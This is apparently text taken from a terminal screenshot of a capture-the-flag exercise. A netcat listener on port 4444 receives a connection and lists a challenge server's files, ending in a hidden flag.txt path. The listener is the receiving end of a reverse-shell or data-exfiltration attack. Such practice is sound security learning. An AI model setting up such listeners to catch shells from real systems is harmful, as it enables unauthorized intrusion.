 [danghieu@DangHieus-MacBook-Pro ~ % nc -lnvv -p 4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:64432
./.git
./templates/404.html
./templates/index.html
./server_ch73.py
./._nginx.server-level.inc
./static/style.css
./static/cms.tar.gz
./static/index.html
./._firewall
./._perms
./._run
./9f/35/cc/c7/95/80/59/46/ac/79/10/3d/aa/flag.txt